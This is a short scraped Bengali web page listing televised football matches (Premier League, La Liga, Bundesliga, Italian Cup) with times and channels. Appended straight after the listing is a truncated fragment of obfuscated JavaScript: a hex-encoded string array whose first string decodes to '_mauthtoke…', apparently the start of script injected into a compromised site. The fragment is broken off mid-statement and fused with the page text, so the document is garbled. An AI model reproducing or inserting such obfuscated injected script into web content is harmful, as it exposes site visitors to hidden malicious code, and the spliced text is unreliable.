
ইংলিশ প্রিমিয়ার লিগ
নরউইচ-চেলসি
(সরাসরি,রাত ১.৪৫ মি.স্টার স্পোর্টস ১)
অ্যাস্টন ভিলা-এভারটন
(সরাসরি,রাত ১.৪৫ মি.স্টার স্পোর্টস ৪)
লা লিগা
অ্যাটলেটিকো-সোসিয়েদাদ
(সরাসরি,রাত ২ টা.,সনি ইএসপিএন)
বুন্দেসলিগা
হ্যানোভার-ভলফসবুর্গ
(সরাসরি,রাত ১ টা, স্টার স্পোর্টস এইচডি ৪)
ইতালিয়ান কাপ
এসি মিলান-আলেসান্দ্রিয়া
(সরাসরি, রাত ২ টা, নিও প্রাইম)var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]